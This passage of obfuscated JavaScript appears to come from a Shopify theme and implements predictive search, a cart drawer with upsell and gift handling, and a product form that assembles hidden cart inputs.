_0x4c654e(0x23f):this[_0x4c654e(0xbb)]('up');break;case _0x4c654e(0xd6):this[_0x4c654e(0xbb)](_0x4c654e(0x397));break;case _0x4c654e(0x25c):this[_0x4c654e(0xc3)]();break;}}['onKeydown'](_0x59ec87){const _0x4eb56e=_0x2751ed;(_0x59ec87['code']===_0x4eb56e(0x23f)||_0x59ec87[_0x4eb56e(0x308)]===_0x4eb56e(0xd6))&&_0x59ec87['preventDefault']();}[_0x2751ed(0x2de)](_0x4146ce,_0x2c0bc6){const _0x51ed60=_0x2751ed,_0x19e303=this[_0x51ed60(0x2c2)](_0x51ed60(0x359)),_0x1ff4a3=_0x19e303?.[_0x51ed60(0xef)];if(_0x1ff4a3){if(_0x1ff4a3['match'](new RegExp(_0x4146ce,'g'))[_0x51ed60(0x176)]>0x1)return;const _0x4acd45=_0x1ff4a3[_0x51ed60(0x307)](_0x4146ce,_0x2c0bc6);_0x19e303[_0x51ed60(0xef)]=_0x4acd45;}}['switchOption'](_0x57a0ba){const _0x38a48d=_0x2751ed;if(!this['getAttribute'](_0x38a48d(0x13d)))return;const _0xc23c72=_0x57a0ba==='up',_0xc0f606=this[_0x38a48d(0x2c2)](_0x38a48d(0x29b)),_0x5db888=Array[_0x38a48d(0x16e)](this[_0x38a48d(0x198)](_0x38a48d(0x166)))[_0x38a48d(0xbd)](_0x557f1c=>_0x557f1c[_0x38a48d(0x102)]!==null);let _0x4237af=0x0;if(_0xc23c72&&!_0xc0f606)return;let _0xb77385=-0x1,_0x164dad=0x0;while(_0xb77385===-0x1&&_0x164dad<=_0x5db888[_0x38a48d(0x176)]){_0x5db888[_0x164dad]===_0xc0f606&&(_0xb77385=_0x164dad),_0x164dad++;}this['statusElement'][_0x38a48d(0x1c0)]='';if(!_0xc23c72&&_0xc0f606)_0x4237af=_0xb77385===_0x5db888[_0x38a48d(0x176)]-0x1?0x0:_0xb77385+0x1;else _0xc23c72&&(_0x4237af=_0xb77385===0x0?_0x5db888[_0x38a48d(0x176)]-0x1:_0xb77385-0x1);if(_0x4237af===_0xb77385)return;const _0x543e50=_0x5db888[_0x4237af];_0x543e50[_0x38a48d(0xe2)](_0x38a48d(0x1c6),!![]);if(_0xc0f606)_0xc0f606[_0x38a48d(0xe2)](_0x38a48d(0x1c6),![]);this[_0x38a48d(0x225)][_0x38a48d(0xe2)]('aria-activedescendant',_0x543e50['id']);}[_0x2751ed(0xc3)](){const _0x10fa19=_0x2751ed,_0x548388=this[_0x10fa19(0x2c2)](_0x10fa19(0x37f));if(_0x548388)_0x548388[_0x10fa19(0x132)]();}[_0x2751ed(0x14d)](_0x413ac4){const _0x4edf8d=_0x2751ed,_0x188c3c=_0x413ac4[_0x4edf8d(0x307)]('\x20','-')[_0x4edf8d(0x204)]();this[_0x4edf8d(0x1b1)]();if(this['cachedResults'][_0x188c3c]){this[_0x4edf8d(0x23a)](this['cachedResults'][_0x188c3c]);return;}fetch(routes[_0x4edf8d(0x281)]+_0x4edf8d(0x12e)+encodeURIComponent(_0x413ac4)+_0x4edf8d(0xee),{'signal':this[_0x4edf8d(0x1aa)]['signal']})[_0x4edf8d(0xf5)](_0x5620aa=>{const _0x53d362=_0x4edf8d;if(!_0x5620aa['ok']){var _0x244489=new Error(_0x5620aa[_0x53d362(0x302)]);this[_0x53d362(0x1c4)]();throw _0x244489;}return _0x5620aa['text']();})[_0x4edf8d(0xf5)](_0x26d14c=>{const _0x2717eb=_0x4edf8d,_0x368204=new DOMParser()[_0x2717eb(0x158)](_0x26d14c,_0x2717eb(0x2ed))[_0x2717eb(0x2c2)]('#shopify-section-predictive-search')[_0x2717eb(0x243)];this[_0x2717eb(0x249)][_0x2717eb(0x25a)](_0x29c43a=>{const _0x3cf086=_0x2717eb;_0x29c43a[_0x3cf086(0x17b)][_0x188c3c]=_0x368204;}),this[_0x2717eb(0x23a)](_0x368204);})[_0x4edf8d(0x238)](_0x4ebb49=>{const _0x3bf71b=_0x4edf8d;if(_0x4ebb49?.[_0x3bf71b(0x308)]===0x14)return;this['close']();throw _0x4ebb49;});}['setLiveRegionLoadingState'](){const _0x2f424e=_0x2751ed;this[_0x2f424e(0x2fc)]=this['statusElement']||this[_0x2f424e(0x2c2)](_0x2f424e(0x257)),this[_0x2f424e(0x10d)]=this[_0x2f424e(0x10d)]||this[_0x2f424e(0x267)](_0x2f424e(0x395)),this[_0x2f424e(0x203)](this[_0x2f424e(0x10d)]),this[_0x2f424e(0xe2)](_0x2f424e(0x33c),!![]);}[_0x2751ed(0x203)](_0x31d4fb){const _0x48530b=_0x2751ed;this[_0x48530b(0x2fc)][_0x48530b(0xe2)](_0x48530b(0x2f2),_0x48530b(0x78)),this[_0x48530b(0x2fc)]['textContent']=_0x31d4fb,setTimeout(()=>{const _0x50f49e=_0x48530b;this['statusElement']['setAttribute'](_0x50f49e(0x2f2),'true');},0x3e8);}[_0x2751ed(0x23a)](_0x58045c){const _0x3c6f07=_0x2751ed;this['predictiveSearchResults']['innerHTML']=_0x58045c,this[_0x3c6f07(0xe2)](_0x3c6f07(0x392),!![]),this[_0x3c6f07(0x1e2)](),this['open']();}['setLiveRegionResults'](){const _0x4c50f8=_0x2751ed;this[_0x4c50f8(0x2af)](_0x4c50f8(0x33c)),this[_0x4c50f8(0x203)](this[_0x4c50f8(0x2c2)]('[data-predictive-search-live-region-count-value]')[_0x4c50f8(0x1c0)]);}[_0x2751ed(0x1a0)](){const _0x4300f2=_0x2751ed;return this['resultsMaxHeight']=window[_0x4300f2(0x11c)]-document[_0x4300f2(0x2c2)](_0x4300f2(0x1a3))[_0x4300f2(0x181)]()[_0x4300f2(0x28c)],this['resultsMaxHeight'];}['open'](){const _0x1fd72a=_0x2751ed;this[_0x1fd72a(0x2a7)]['style']['maxHeight']=this[_0x1fd72a(0x112)]||this[_0x1fd72a(0x1a0)]()+'px',this[_0x1fd72a(0xe2)]('open',!![]),this[_0x1fd72a(0x225)][_0x1fd72a(0xe2)](_0x1fd72a(0x2bd),!![]),this['isOpen']=!![];}['close'](_0x5bc061=![]){const _0x290bbd=_0x2751ed;this[_0x290bbd(0x2c4)](_0x5bc061),this['isOpen']=![];}[_0x2751ed(0x2c4)](_0x37362d=![]){const _0x57501f=_0x2751ed;_0x37362d&&(this[_0x57501f(0x225)]['value']='',this['removeAttribute'](_0x57501f(0x392)));const _0x25ebf6=this[_0x57501f(0x2c2)](_0x57501f(0x29b));if(_0x25ebf6)_0x25ebf6[_0x57501f(0xe2)](_0x57501f(0x1c6),![]);this['input'][_0x57501f(0xe2)]('aria-activedescendant',''),this[_0x57501f(0x2af)](_0x57501f(0x33c)),this['removeAttribute'](_0x57501f(0x13d)),this[_0x57501f(0x225)]['setAttribute'](_0x57501f(0x2bd),![]),this['resultsMaxHeight']=![],this[_0x57501f(0x2a7)][_0x57501f(0x2af)](_0x57501f(0x1f5));}}customElements['define'](_0x2751ed(0x1a6),PredictiveSearch);const defMed=_0x2751ed(0x278)+_0x2751ed(0x2a3)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x6952ef=_0x2751ed;super(),this[_0x6952ef(0x178)]=this[_0x6952ef(0x352)](),this[_0x6952ef(0x25f)](),this['addEventListener'](_0x6952ef(0xe5),_0xbdc464=>_0xbdc464[_0x6952ef(0x308)]==='Escape'&&this[_0x6952ef(0x1c4)]()),this[_0x6952ef(0x2c2)]('#CartDrawer-Overlay')['addEventListener'](_0x6952ef(0x132),this[_0x6952ef(0x1c4)][_0x6952ef(0x1d6)](this)),this[_0x6952ef(0x32c)]();}['setHeaderCartIconAccessibility'](){const _0x1462fb=_0x2751ed,_0x5706c9=document['querySelector'](_0x1462fb(0x39d)),_0x18d1d5=_0x5706c9[_0x1462fb(0x108)]('.header__icons');_0x5706c9[_0x1462fb(0xe2)]('role',_0x1462fb(0x140)),_0x5706c9[_0x1462fb(0xe2)]('aria-haspopup',_0x1462fb(0x264)),_0x5706c9['addEventListener'](_0x1462fb(0x132),_0x168b68=>{const _0x176750=_0x1462fb;_0x168b68['preventDefault'](),this[_0x176750(0x13d)](_0x5706c9);}),this[_0x1462fb(0x1e9)]=_0x18d1d5[_0x1462fb(0x2c2)](_0x1462fb(0x193))[_0x1462fb(0x139)][this[_0x1462fb(0x139)]['type']],_0x5706c9['addEventListener'](_0x1462fb(0x2c3),_0x4cf194=>{const _0x3e68d1=_0x1462fb;_0x4cf194[_0x3e68d1(0x308)][_0x3e68d1(0x367)]()==='SPACE'&&(_0x4cf194[_0x3e68d1(0x2b7)](),this[_0x3e68d1(0x13d)](_0x5706c9));});}[_0x2751ed(0x13d)](_0x513301){const _0x17ae86=_0x2751ed;if(_0x513301)this[_0x17ae86(0x70)](_0x513301);const _0x33985e=this['querySelector'](_0x17ae86(0x104));if(_0x33985e&&!_0x33985e[_0x17ae86(0x34a)]('role'))this[_0x17ae86(0x168)](_0x33985e);setTimeout(()=>{const _0x410a93=_0x17ae86;this[_0x410a93(0x247)]['add'](_0x410a93(0x15e),_0x410a93(0x29c));}),this[_0x17ae86(0x128)](_0x17ae86(0xf0),()=>{const _0x3fa08c=_0x17ae86,_0x1317e1=this[_0x3fa08c(0x247)]['contains'](_0x3fa08c(0x29a))?this['querySelector'](_0x3fa08c(0x180)):document[_0x3fa08c(0x157)](_0x3fa08c(0x10b)),_0x55f580=this[_0x3fa08c(0x2c2)](_0x3fa08c(0xa0))||this[_0x3fa08c(0x2c2)](_0x3fa08c(0x97));trapFocus(_0x1317e1,_0x55f580);},{'once':!![]}),document[_0x17ae86(0x16a)][_0x17ae86(0x247)][_0x17ae86(0x324)](_0x17ae86(0x17c));const _0x4ecb42=this['querySelector'](_0x17ae86(0x162));if(_0x4ecb42)_0x4ecb42['playTimer']();}[_0x2751ed(0x1c4)](){const _0x372c40=_0x2751ed;this[_0x372c40(0x247)][_0x372c40(0x23e)](_0x372c40(0x29c)),removeTrapFocus(this[_0x372c40(0x7d)]),document[_0x372c40(0x16a)][_0x372c40(0x247)][_0x372c40(0x23e)](_0x372c40(0x17c));}[_0x2751ed(0x352)](){const _0x43072c=_0x2751ed,_0x28e5bc=this[_0x43072c(0x198)](_0x43072c(0x119)),_0x436413=[];return _0x28e5bc[_0x43072c(0x25a)](_0xd01729=>{const _0x3cf30c=_0x43072c;_0xd01729[_0x3cf30c(0x139)][_0x3cf30c(0x236)]&&_0x436413[_0x3cf30c(0x172)](_0xd01729[_0x3cf30c(0x139)]['handle']);}),_0x436413;}['oneNonUpellRemaining'](){const _0x334846=_0x2751ed,_0x242a8e=this['querySelectorAll'](_0x334846(0x92));let _0x34fe8f=0x0;return _0x242a8e[_0x334846(0x25a)](_0x1c6da1=>{const _0x393a71=_0x334846;this[_0x393a71(0x178)][_0x393a71(0x25a)](_0xbda90f=>{const _0x57d724=_0x393a71;_0x1c6da1[_0x57d724(0x247)][_0x57d724(0x313)]('cart-item--product-'+_0xbda90f)&&_0x34fe8f++;});}),_0x242a8e[_0x334846(0x176)]-_0x34fe8f<=0x1;}[_0x2751ed(0x25f)](){const _0x5c5f75=_0x2751ed,_0x360bb2=this[_0x5c5f75(0xa3)]();this['querySelectorAll'](_0x5c5f75(0x233))['forEach'](_0xa6110f=>{const _0x8bf868=_0x5c5f75;_0x360bb2?_0xa6110f[_0x8bf868(0x19b)]=!![]:_0xa6110f['clearCart']=![];});}[_0x2751ed(0x168)](_0x20a98b){const _0x3e8548=_0x2751ed;_0x20a98b[_0x3e8548(0xe2)](_0x3e8548(0x107),_0x3e8548(0x140)),_0x20a98b['setAttribute'](_0x3e8548(0x2bd),_0x3e8548(0x78)),_0x20a98b[_0x3e8548(0x22a)]['getAttribute']('id')&&_0x20a98b[_0x3e8548(0xe2)](_0x3e8548(0x1bf),_0x20a98b['nextElementSibling']['id']),_0x20a98b[_0x3e8548(0x128)](_0x3e8548(0x132),_0x4ce6c2=>{const _0x2ccbc8=_0x3e8548;_0x4ce6c2[_0x2ccbc8(0x282)]['setAttribute'](_0x2ccbc8(0x2bd),!_0x4ce6c2[_0x2ccbc8(0x282)][_0x2ccbc8(0x108)](_0x2ccbc8(0x116))[_0x2ccbc8(0x34a)](_0x2ccbc8(0x13d)));}),_0x20a98b[_0x3e8548(0x27f)][_0x3e8548(0x128)](_0x3e8548(0xe5),onKeyUpEscape);}['renderContents'](_0x386150,_0x5ee6dd=![]){const _0x473ca0=_0x2751ed;this[_0x473ca0(0x2c2)](_0x473ca0(0xa0))['classList']['contains'](_0x473ca0(0x29a))&&this['querySelector'](_0x473ca0(0xa0))[_0x473ca0(0x247)]['remove'](_0x473ca0(0x29a)),this[_0x473ca0(0x73)]=_0x386150['id'],this[_0x473ca0(0x16b)]()[_0x473ca0(0x25a)](_0x11eb4d=>{const _0xee9b9f=_0x473ca0,_0x42ba6c=_0x11eb4d[_0xee9b9f(0x21c)]?document[_0xee9b9f(0x2c2)](_0x11eb4d[_0xee9b9f(0x21c)]):document['getElementById'](_0x11eb4d['id']);_0x42ba6c[_0xee9b9f(0x243)]=this[_0xee9b9f(0x29d)](_0x386150[_0xee9b9f(0x7f)][_0x11eb4d['id']],_0x11eb4d[_0xee9b9f(0x21c)]);}),this[_0x473ca0(0x25f)]();const _0x2bf98b=this[_0x473ca0(0x2c2)](_0x473ca0(0x162));if(_0x2bf98b)_0x2bf98b[_0x473ca0(0x14b)]();let _0x1c1186=[],_0x3bbf23=[];this[_0x473ca0(0x198)]('cart-drawer-gift')[_0x473ca0(0x25a)](_0x104ded=>{const _0x38a228=_0x473ca0;_0x104ded[_0x38a228(0x230)]()&&(this[_0x38a228(0x2c2)](_0x38a228(0x22e)+_0x104ded[_0x38a228(0x139)][_0x38a228(0x236)])?_0x104ded['dataset']['selected']===_0x38a228(0x78)&&_0x3bbf23[_0x38a228(0x172)](_0x104ded):_0x104ded['dataset']['selected']===_0x38a228(0x124)&&_0x1c1186['push'](_0x104ded));});if(_0x3bbf23[_0x473ca0(0x176)]>0x0)_0x3bbf23[0x0][_0x473ca0(0xba)]();else _0x1c1186['length']>0x0&&_0x1c1186[0x0][_0x473ca0(0x127)]();setTimeout(()=>{const _0x30c8e8=_0x473ca0;this[_0x30c8e8(0x2c2)](_0x30c8e8(0x2cb))[_0x30c8e8(0x128)]('click',this[_0x30c8e8(0x1c4)]['bind'](this));if(_0x5ee6dd)return;this[_0x30c8e8(0x13d)]();});}['getSectionInnerHTML'](_0x1151e4,_0x9c9ae0=_0x2751ed(0x133)){const _0x1bb45e=_0x2751ed;let _0x50aed6=new DOMParser()[_0x1bb45e(0x158)](_0x1151e4,_0x1bb45e(0x2ed))[_0x1bb45e(0x2c2)](_0x9c9ae0);_0x9c9ae0==='#CartDrawer'&&fixParsedHtml(this,_0x50aed6);let _0x345364=_0x50aed6['innerHTML'];return _0x345364;}[_0x2751ed(0x16b)](){const _0x4294ec=_0x2751ed;return[{'id':_0x4294ec(0x149),'selector':_0x4294ec(0x1e3)},{'id':_0x4294ec(0x138)}];}['getSectionDOM'](_0x2fa070,_0x4a483b=_0x2751ed(0x133)){const _0x46e17e=_0x2751ed;return new DOMParser()[_0x46e17e(0x158)](_0x2fa070,_0x46e17e(0x2ed))[_0x46e17e(0x2c2)](_0x4a483b);}[_0x2751ed(0x70)](_0xa7c7dd){const _0x5e44aa=_0x2751ed;this[_0x5e44aa(0x7d)]=_0xa7c7dd;}}customElements[_0x2751ed(0x394)](_0x2751ed(0x149),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x45ca4f=_0x2751ed;super(),this[_0x45ca4f(0x2df)]=document[_0x45ca4f(0x2c2)](_0x45ca4f(0x149));}[_0x2751ed(0x29d)](_0x50f3e7,_0x5e8a8d){const _0x21fd3a=_0x2751ed;let _0x1882fd=new DOMParser()[_0x21fd3a(0x158)](_0x50f3e7,_0x21fd3a(0x2ed))[_0x21fd3a(0x2c2)](_0x5e8a8d);_0x5e8a8d===_0x21fd3a(0xa0)&&fixParsedHtml(this[_0x21fd3a(0x2df)],_0x1882fd);let _0x204065=_0x1882fd[_0x21fd3a(0x243)];return _0x204065;}['getSectionsToRender'](){const _0x2d7921=_0x2751ed;return[{'id':_0x2d7921(0x10b),'section':'cart-drawer','selector':_0x2d7921(0xa0)},{'id':_0x2d7921(0x138),'section':_0x2d7921(0x138),'selector':'.shopify-section'}];}}customElements[_0x2751ed(0x394)](_0x2751ed(0x18f),CartDrawerItems);function fixParsedHtml(_0x1e1782,_0x570778){const _0x1768aa=_0x2751ed,_0x425a1b=_0x570778[_0x1768aa(0x2c2)](_0x1768aa(0x328));if(_0x425a1b){oldTimer=_0x1e1782[_0x1768aa(0x2c2)](_0x1768aa(0x328));if(oldTimer)_0x425a1b[_0x1768aa(0x243)]=oldTimer[_0x1768aa(0x243)];}const _0x120ea8=_0x1e1782[_0x1768aa(0x198)](_0x1768aa(0x119));let _0x2e41f8=_0x570778[_0x1768aa(0x198)](_0x1768aa(0x119));_0x120ea8[_0x1768aa(0x25a)]((_0x271920,_0x5ceb95)=>{const _0x332e27=_0x1768aa;if(_0x271920[_0x332e27(0x262)][_0x332e27(0x204)]()===_0x332e27(0x24c))_0x2e41f8[_0x5ceb95][_0x332e27(0x139)][_0x332e27(0x33b)]=_0x271920[_0x332e27(0x139)][_0x332e27(0x33b)];_0x2e41f8[_0x5ceb95]['dataset']['id']=_0x271920['dataset']['id'],_0x2e41f8[_0x5ceb95]['querySelector'](_0x332e27(0x146))[_0x332e27(0x2f5)]=_0x271920[_0x332e27(0x2c2)](_0x332e27(0x146))['value'];if(_0x2e41f8[_0x5ceb95][_0x332e27(0x2c2)](_0x332e27(0x2d1)))_0x2e41f8[_0x5ceb95][_0x332e27(0x2c2)](_0x332e27(0x2d1))['src']=_0x271920[_0x332e27(0x2c2)](_0x332e27(0x2d1))[_0x332e27(0x1fe)];if(_0x2e41f8[_0x5ceb95][_0x332e27(0x2c2)]('.upsell__variant-picker')){const _0x387dd9=_0x271920[_0x332e27(0x198)](_0x332e27(0x2b3));_0x2e41f8[_0x5ceb95][_0x332e27(0x198)](_0x332e27(0x2b3))['forEach']((_0x187381,_0x131752)=>{const _0x1ed9b3=_0x332e27;_0x187381['value']=_0x387dd9[_0x131752][_0x1ed9b3(0x2f5)],_0x187381['querySelectorAll'](_0x1ed9b3(0x2fe))[_0x1ed9b3(0x25a)](_0xd3ba4f=>{const _0x287d53=_0x1ed9b3;_0xd3ba4f['removeAttribute'](_0x287d53(0x33b));if(_0xd3ba4f['value']===_0x387dd9[_0x131752][_0x287d53(0x2f5)][_0x287d53(0x9a)]())_0xd3ba4f['setAttribute'](_0x287d53(0x33b),'');});});}if(_0x271920['dataset'][_0x332e27(0x369)]===_0x332e27(0x124)){var _0x3879f6=_0x2e41f8[_0x5ceb95][_0x332e27(0x2c2)](_0x332e27(0x263)),_0x4d60bc=_0x271920[_0x332e27(0x2c2)](_0x332e27(0x263));if(_0x3879f6&&_0x4d60bc)_0x3879f6[_0x332e27(0x243)]=_0x4d60bc[_0x332e27(0x243)];}});}!customElements['get']('product-form')&&customElements[_0x2751ed(0x394)](_0x2751ed(0x80),class ProductForm extends HTMLElement{constructor(){const _0x41ae05=_0x2751ed;super(),this[_0x41ae05(0x193)]=this[_0x41ae05(0x2c2)]('form'),this[_0x41ae05(0x193)][_0x41ae05(0x128)]('submit',this[_0x41ae05(0x170)][_0x41ae05(0x1d6)](this)),this['formIdInput']=this['form'][_0x41ae05(0x2c2)](_0x41ae05(0x31f)),this[_0x41ae05(0x19a)]['disabled']=![],this[_0x41ae05(0xcd)]=this[_0x41ae05(0x247)][_0x41ae05(0x313)](_0x41ae05(0x122)),this[_0x41ae05(0x177)]=this[_0x41ae05(0xcd)]?document[_0x41ae05(0x198)](_0x41ae05(0x211)):[],this[_0x41ae05(0x2ef)]=this[_0x41ae05(0x19a)][_0x41ae05(0x139)]['skipCart']===_0x41ae05(0x124),this[_0x41ae05(0x24b)]=document[_0x41ae05(0x2c2)](_0x41ae05(0x149))||document['querySelector'](_0x41ae05(0x93)),this[_0x41ae05(0x1fb)]=this[_0x41ae05(0x139)][_0x41ae05(0x1fb)]===_0x41ae05(0x124),this[_0x41ae05(0x8c)]=this[_0x41ae05(0x2c2)](_0x41ae05(0x256)),document[_0x41ae05(0x2c2)](_0x41ae05(0x149))&&(this[_0x41ae05(0x8c)][_0x41ae05(0xe2)]('aria-haspopup','dialog'),this[_0x41ae05(0x101)]=!![]),this[_0x41ae05(0x338)]=this[_0x41ae05(0x8c)][_0x41ae05(0x2c2)](_0x41ae05(0x279)),this[_0x41ae05(0x190)]=document[_0x41ae05(0x157)]('e1-bundle-deals-'+this[_0x41ae05(0x139)][_0x41ae05(0x326)]),this['productInfo']=document[_0x41ae05(0x157)](_0x41ae05(0x214)+this['dataset'][_0x41ae05(0x326)]),this[_0x41ae05(0x142)]=document[_0x41ae05(0x157)](_0x41ae05(0x113)+this[_0x41ae05(0x139)][_0x41ae05(0x326)]),this[_0x41ae05(0x348)]=document['getElementById'](_0x41ae05(0x206)+this[_0x41ae05(0x139)][_0x41ae05(0x326)]),this[_0x41ae05(0x9c)]=document[_0x41ae05(0x198)](_0x41ae05(0x1ba)+this['dataset'][_0x41ae05(0x326)]+_0x41ae05(0x1b2)),this['quantityGifts']=document['getElementById'](_0x41ae05(0xa8)+this['dataset'][_0x41ae05(0x326)]),this[_0x41ae05(0x268)]=document[_0x41ae05(0x198)]('.product-info-upsell-'+this[_0x41ae05(0x139)][_0x41ae05(0x326)]),this[_0x41ae05(0x2ee)]=document['querySelectorAll'](_0x41ae05(0x136)+this[_0x41ae05(0x139)][_0x41ae05(0x326)]),this['variantInputs']=this[_0x41ae05(0x193)][_0x41ae05(0x2c2)](_0x41ae05(0xa5));}[_0x2751ed(0x170)](_0x344477){const _0x57b986=_0x2751ed;let _0x140e78=null,_0x416821=![];_0x344477&&(_0x344477[_0x57b986(0x2b7)](),_0x344477[_0x57b986(0x282)][_0x57b986(0x247)]['contains']('button--has-spinner')&&(_0x140e78=_0x344477['currentTarget'],_0x140e78[_0x57b986(0x247)][_0x57b986(0x324)]('loading')),_0x344477['currentTarget']['dataset'][_0x57b986(0x285)]==='true'&&(_0x416821=!![]));if(this[_0x57b986(0x8c)]['getAttribute'](_0x57b986(0x19d))==='true')return;this[_0x57b986(0x379)](),this[_0x57b986(0x8c)][_0x57b986(0xe2)](_0x57b986(0x19d),!![]);if(!_0x140e78){this[_0x57b986(0x8c)][_0x57b986(0x247)][_0x57b986(0x324)]('loading');if(this[_0x57b986(0x338)])this['loadingSpinner'][_0x57b986(0x247)]['remove'](_0x57b986(0xb7));}this[_0x57b986(0x177)]['forEach'](_0x382a84=>{const _0x1399e5=_0x57b986;_0x382a84[_0x1399e5(0xe2)](_0x1399e5(0x1fa),'');});let _0x45f402=![];if(this[_0x57b986(0x156)]&&!this[_0x57b986(0xd8)]){this[_0x57b986(0x156)][_0x57b986(0x243)]='';let _0x3210f1='',_0x1f8448=[];this[_0x57b986(0x101)]&&!this[_0x57b986(0x1fb)]&&!this[_0x57b986(0x2ef)]&&this[_0x57b986(0x24b)][_0x57b986(0x198)](_0x57b986(0x119))[_0x57b986(0x25a)](_0x5ed68b=>{const _0x3316de=_0x57b986;_0x5ed68b[_0x3316de(0x139)][_0x3316de(0x33b)]==='true'&&!this['cart'][_0x3316de(0x2c2)](_0x3316de(0x22e)+_0x5ed68b[_0x3316de(0x139)][_0x3316de(0x236)])&&_0x1f8448[_0x3316de(0x189)](_0x5ed68b[_0x3316de(0x139)]['id']);});if(this[_0x57b986(0x190)]){_0x45f402=!![];for(let _0x1798f4=0x0;_0x1798f4<_0x1f8448[_0x57b986(0x176)];_0x1798f4++){_0x3210f1+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1798f4+_0x57b986(0x1a7)+_0x1798f4+_0x57b986(0x2bb)+_0x1f8448[_0x1798f4]+'\x22>';}let _0x26b472=_0x1f8448[_0x57b986(0x176)];for(let _0x1e48ca=0x0;_0x1e48ca<this['bundleDeals'][_0x57b986(0x164)][_0x57b986(0x176)];_0x1e48ca++){const _0xcf7bd7=this[_0x57b986(0x190)][_0x57b986(0x164)][_0x1e48ca];_0x3210f1+=_0x57b986(0x1dc)+(_0x1e48ca+_0x26b472)+_0x57b986(0x1c1)+_0xcf7bd7['quantity']+_0x57b986(0xc5)+(_0x1e48ca+_0x26b472)+_0x57b986(0x2bb)+_0xcf7bd7['id']+'\x22>';}this['variantInputs']['innerHTML']=_0x3210f1;}else{let _0x4b7b01=[];this[_0x57b986(0x342)]&&this['quantityGifts'][_0x57b986(0x270)][_0x57b986(0x176)]>0x0&&(_0x1f8448=[..._0x1f8448,...this[_0x57b986(0x342)]['unlockedItems']]);for(let _0x3a55d9=this[_0x57b986(0x268)]['length']-0x1;_0x3a55d9>=0x0;_0x3a55d9--){this[_0x57b986(0x268)][_0x3a55d9][_0x57b986(0x139)][_0x57b986(0x33b)]===_0x57b986(0x124)&&_0x1f8448[_0x57b986(0x172)](this[_0x57b986(0x268)][_0x3a55d9][_0x57b986(0x139)]['id']);}if(this[_0x57b986(0x2ee)][_0x57b986(0x176)]===0x0){if(this[_0x57b986(0x142)]&&this[_0x57b986(0x142)][_0x57b986(0x164)][_0x57b986(0x176)]>0x0)_0x1f8448=[..._0x1f8448,...this['quantityBreaks'][_0x57b986(0x164)]],_0x4b7b01=[...this[_0x57b986(0x142)]['formVariants']];else{if(_0x1f8448['length']>0x0&&(!this[_0x57b986(0x142)]||this['quantityBreaks'][_0x57b986(0x164)][_0x57b986(0x176)]===0x0)){let _0x389baf=0x1;if(this[_0x57b986(0x142)])_0x389baf=this['quantityBreaks'][_0x57b986(0x30b)];else this[_0x57b986(0x348)]&&(_0x389baf=parseInt(this[_0x57b986(0x348)]['querySelector']('.quantity__input')[_0x57b986(0x2f5)]));for(let _0x47ed2b=0x0;_0x47ed2b<_0x389baf;_0x47ed2b++){_0x1f8448[_0x57b986(0x172)](this[_0x57b986(0x19a)][_0x57b986(0x2f5)]);}_0x4b7b01=[this[_0x57b986(0x19a)][_0x57b986(0x2f5)]];}}}for(let _0x4ae36c=this[_0x57b986(0x2ee)][_0x57b986(0x176)]-0x1;_0x4ae36c>=0x0;_0x4ae36c--){_0x1f8448[_0x57b986(0x172)](this[_0x57b986(0x2ee)][_0x4ae36c][_0x57b986(0x139)]['id']),_0x4b7b01['push'](this[_0x57b986(0x2ee)][_0x4ae36c]['dataset']['id']);}if(_0x1f8448[_0x57b986(0x176)]>0x0){_0x45f402=!![];const _0x271657=[];for(let _0x5abbb5=0x0;_0x5abbb5<_0x1f8448['length'];_0x5abbb5++){const _0x337e22=_0x1f8448[_0x5abbb5],_0x2a74ef=_0x271657['findIndex'](_0x5d84ad=>_0x5d84ad['id']===_0x337e22);_0x2a74ef<0x0?_0x271657['push']({'id':_0x337e22,'quantity':0x1}):_0x271657[_0x2a74ef][_0x57b986(0x1e7)]+=0x1;}let _0x224eb7=[];this[_0x57b986(0x9c)][_0x57b986(0x25a)](_0x79f63a=>{const _0x51cbc6=_0x57b986;_0x224eb7[_0x51cbc6(0x172)]({'fieldName':_0x79f63a['fieldName'],'value':_0x79f63a[_0x51cbc6(0x343)]});});if(this[_0x57b986(0x247)][_0x57b986(0x313)](_0x57b986(0x122))){this[_0x57b986(0xe3)]=this[_0x57b986(0x2c2)](_0x57b986(0x209))||this[_0x57b986(0x2c2)](_0x57b986(0x1e0))||document[_0x57b986(0x2c2)](_0x57b986(0x194)),this[_0x57b986(0x154)]=this[_0x57b986(0x2c2)]('#simple-bundles-io-options'),this['uploadFileInput']=document['querySelector'](_0x57b986(0x1db));if(!this[_0x57b986(0x20f)])this[_0x57b986(0x20f)]=document[_0x57b986(0x2c2)](_0x57b986(0x31a));}for(let _0x412d41=0x0;_0x412d41<_0x271657[_0x57b986(0x176)];_0x412d41++){const _0x1b97b2=_0x271657[_0x412d41];_0x3210f1+=_0x57b986(0x1dc)+_0x412d41+_0x57b986(0x1c1)+_0x1b97b2[_0x57b986(0x1e7)]+_0x57b986(0xc5)+_0x412d41+_0x57b986(0x2bb)+_0x1b97b2['id']+'\x22>';if(_0x4b7b01[_0x57b986(0x2e1)](_0x1b97b2['id'])){_0x224eb7[_0x57b986(0x25a)](_0x36cff7=>{const _0x15ca17=_0x57b986;_0x3210f1+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x412d41+'][properties]['+_0x36cff7[_0x15ca17(0x35c)]+']\x22\x20value=\x22'+_0x36cff7[_0x15ca17(0x2f5)]+'\x22>';});this['sellingPlanInput']&&typeof this[_0x57b986(0xe3)][_0x57b986(0x2f5)]===_0x57b986(0x21b)&&this[_0x57b986(0xe3)][_0x57b986(0x2f5)][_0x57b986(0x176)]>0x0&&(_0x3210f1+=_0x57b986(0x1dc)+_0x412d41+_0x57b986(0x2ff)+this[_0x57b986(0xe3)][_0x57b986(0x2f5)]+'\x22>');this['simpleBundlesContainer']&&this['simpleBundlesContainer'][_0x57b986(0x198)]('select')[_0x57b986(0x25a)](_0x39ad27=>{const _0x35fb62=_0x57b986;let _0x560939=_0x39ad27[_0x35fb62(0xd1)][_0x35fb62(0x2f8)](/properties\[(.*?)\]/)[0x1];_0x3210f1+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x412d41+'][properties]['+_0x560939+_0x35fb62(0x29e)+_0x39ad27[_0x35fb62(0x2f5)]+'\x22>';});if(this[_0x57b986(0x20f)]){let 